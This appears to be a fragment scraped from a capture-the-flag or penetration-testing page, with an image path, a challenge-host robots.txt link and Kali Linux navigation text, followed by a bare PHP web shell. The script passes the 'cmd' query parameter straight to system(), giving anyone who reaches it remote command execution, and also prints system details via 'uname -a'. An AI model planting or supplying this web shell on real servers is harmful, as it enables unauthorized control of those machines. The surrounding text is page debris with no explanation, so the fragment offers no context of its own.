 https://ch42354117841.ch.eng.run/robots.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
<?php
    if(isset($_GET['cmd'])){
        system($_GET['cmd']);
    }
    else {
        if(isset($_GET['btn'])){
            echo "<b>System Details: </b>";
            system("uname -a");
        }
    }
?>